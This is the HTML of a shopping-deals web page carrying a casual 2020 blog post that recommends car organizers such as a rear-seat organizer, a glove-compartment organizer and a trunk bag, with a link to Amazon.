													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1703" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');" title="Don't know how to organize things in your car?">
			<h1>Don't know how to organize things in your car?</h1>
			<h2>Then you need to know the organizer for cars!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Don't know how to organize things in your car?</h1>
									<h2 class="post-subtitle">Then you need to know the organizer for cars!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Don't know how to organize things in your car?%20http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1703">
							
								
								
								<div id="post-content">
								
									
										<p>Once, someone told me that you could get to know someone very well, looking at their car from the inside.</p><p> I had crises of laughter, mixed with despair lol. That&#39;s because I&#39;m not the most organized person about my car.</p><p> I am one of those who remembers to always have a spare umbrella in the car, but that puts it anywhere that is convenient at the moment.</p><p> Not! It&#39;s not sloppy or disdain for my beautiful <i>Mcqueen</i> (that&#39;s what we call our car, but only because it&#39;s red lol).</p><p> I think I am a little lost even, not knowing how to organize it in the best way.</p><p> Especially after having my two kids and taking the whole house when I need to go somewhere with them. </p><p><img src="https://cdn.dealsfor.life/GG202012172229430979000000000000_viagem-carro-com-bebe-criancas.jpg"><br></p><p> If you feel like me, this post will help you find the perfect car organizer for you!</p><p> Doubt? Check it out:<br><br></p><h1> Rear seat organizer for car </h1><p><img src="https://cdn.dealsfor.life/GG202012172237370434000000000000_rBVaV10MIACAJc54AALPVHnk01M377.jpg"><br></p><p><br></p><p> This car rear seat organizer is complete! Its smart compartments accommodate several important things for your day to day.</p><p> To start, it has a folding table, support for electronic devices, a multifunctional tray with compartment for drinks, umbrella and small objects in the pocket.</p><p> Without fail to comment on this beautiful design.</p><p><br></p><h1> Foldable Car Thermal Organizer </h1><p><img src="https://cdn.dealsfor.life/GG202012172246100071000000000000_51ov0W9xcrL._AC_SL1000_.jpg"><br></p><p> With this collapsible thermal organizer, you won&#39;t be short of space in your trunk or in the back seat of your car.</p><p> It has 3 separate storage compartments, one to keep the temperature of drinks or food (hot or cold).<br></p><h1><br></h1><h1> Organizing Bag For Luggage </h1><p><img src="https://cdn.dealsfor.life/GG202012172301410597000000000000_3a2ab3c533cf110e8dfdfc9d199432eb.jpg"><br></p><p> This Organizing Bag for Luggage is very useful and made to occupy the exact space of your trunk without compromising the rest of it.</p><p> It is ideal for storing tools or objects that need to be in your car.</p><p> Nothing scattered about your car!</p><h1><br></h1><h1> Glove compartment organizer </h1><p><img src="https://cdn.dealsfor.life/GG202012172311030013000000000000_81qpVPw6A4L._AC_SL1200_.jpg"><br></p><p> With this glove compartment organizer you will have no more problems finding everything you need to carry in the glove compartment.</p><p> It has several compartments to place documents, cards, small objects and pens.</p><h1><br></h1><h1> Car Eyeglass Storage Box </h1><p><img src="https://cdn.dealsfor.life/GG202012172313240858000000000000_71ha6I0dsuL._AC_SL1500_.jpg"><br></p><p><br></p><p> The Car Eyeglass Storage Box does not interfere with the driver&#39;s field of vision, its installation is simple and with quality material. Lots of elegance and efficiency in its design!</p><p> Now you know what you need to keep your car organized;)</p><p> You can find these and other items on <a href="https://www.amazon.com.br/s?k=organizador+de+carro&amp;rh=n%3A19701590011&amp;__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;ref=nb_sb_noss" target="_blank">amazon.com</a> !</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-12-17</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601280234520541000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601280234520541000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="2567">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1859">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1703">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="731">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202007311906270276000000000000_HondaEV-Cubconcept.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-is-the-electric-honda-super-cub-incoming-some-exciting-news-about-it"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-the-electric-honda-super-cub-incoming-some-exciting-news-about-it">IS THE ELECTRIC HONDA SUPER CUB INCOMING?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-the-electric-honda-super-cub-incoming-some-exciting-news-about-it">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-12-17</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601280234520541000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601280234520541000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Cars and motorcycles			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-is-the-electric-honda-super-cub-incoming-some-exciting-news-about-it">IS THE ELECTRIC HONDA SUPER CUB INCOMING?</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
